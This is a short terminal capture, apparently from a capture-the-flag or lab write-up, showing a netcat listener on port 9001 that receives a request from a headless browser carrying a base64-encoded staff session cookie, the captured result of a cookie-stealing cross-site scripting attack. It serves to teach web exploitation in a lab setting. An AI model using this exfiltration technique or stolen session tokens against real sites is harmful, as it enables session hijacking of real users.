 root@ip-10-10-167-201:~# nc -nlvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.1.86 35986 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HT
TP/1.1
Host: 10.10.167.201:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US